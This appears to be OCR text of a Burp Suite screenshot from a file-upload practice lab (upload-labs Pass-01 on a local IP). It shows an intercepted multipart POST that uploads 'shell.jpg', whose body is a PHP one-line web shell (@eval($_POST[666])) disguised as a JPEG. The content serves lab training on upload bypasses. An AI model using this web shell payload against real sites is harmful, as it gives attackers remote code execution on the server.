 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Se
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to http:... Open browser
Time Type Direction Host Method URL Status code Len
16:38:39 15 ... HTTP → Request 192.168.139.130 POST http://192.168.139.130/upload-labs-m...
Request
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-01/index.php HTTP/1.1
2 Host: 192.168.139.130
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Origin: http://192.168.139.130
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynzq2DoBb68zAEZle
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.139.130/upload-labs-master/Pass-01/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundarynzq2DoBb68zAEZle
16 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 @eval($_POST[666]);
22 ?>
23 ------WebKitFormBoundarynzq2DoBb68zAEZle
24 Content-Disposition: form-data; name="submit"
25
26
Search 0 highlights
Inspector
Selection 3 (0x3)
Selected text
jpg
Decoded from: Select
jpg
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12